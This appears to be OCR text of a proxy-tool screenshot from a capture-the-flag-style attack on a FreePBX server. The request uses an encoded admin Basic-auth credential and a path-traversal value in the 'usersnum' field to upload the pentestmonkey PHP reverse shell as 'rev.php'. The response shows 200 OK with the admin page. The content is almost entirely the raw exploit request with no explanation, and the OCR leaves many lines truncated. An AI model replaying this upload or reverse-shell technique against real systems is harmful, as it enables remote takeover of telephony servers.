 Request
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------3455238873972120938399909
5614
9 Content-Length: 4534
10 Origin: https://10.10.10.7
11 Authorization: Basic YWRtaW46akVoZElla1dtZGpF
12 Referer: https://10.10.10.7/admin/config.php
13 Upgrade-Insecure-Requests: 1
14 Te: trailers
15 Connection: close
16
17 -----------------------------34552388739721209383999095614
18 Content-Disposition: form-data; name="display"
19
20 recordings
21 -----------------------------34552388739721209383999095614
22 Content-Disposition: form-data; name="action"
23
24 recordings_start
25 -----------------------------34552388739721209383999095614
26 Content-Disposition: form-data; name="usersnum"
27
28 ../../../../../var/www/html/admin/rev
29 -----------------------------34552388739721209383999095614
30 Content-Disposition: form-data; name="ivrfile"; filename="
rev.php"
31 Content-Type: application/octet-stream
32
33
34 <?php
35 // php-reverse-shell - A Reverse Shell implementation in
PHP
36 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
37
38 set_time_limit (0);
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 15 Sep 2021 01:02:53 GMT
3 Server: Apache/2.2.3 (CentOS)
4 X-Powered-By: PHP/5.1.6
5 Last-Modified: Wed, 15 Sep 2021 01:02:53 GMT
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, p
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11 Content-Length: 17341
12
13 <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transiti
14 <!-- should also validate ok with DOCTYPE html PUBLIC
15 <html>
16
17 <head>
18 <title>
FreePBX administration
</title>
19 <meta http-equiv="Content-Type" content="text/htm
20 <meta http-equiv="X-UA-Compatible" content="chrom
21 <link href="common/mainstyle.css" rel="stylesheet
22 <style type="text/css">
23 body{
24 background-image:url(images/shadow-side-backg
25 background-repeat:repeat-y;
26 background-position:left;
27 }
28 </style>
29 <link rel="shortcut icon" type="image/vnd.micro
30 <!--[if IE]>
31 <link href="common/ie.css" rel="stylesheet" typ
32 <![endif]-->
33
34 <script type="text/javascript" src="common/scri
</script>
Search...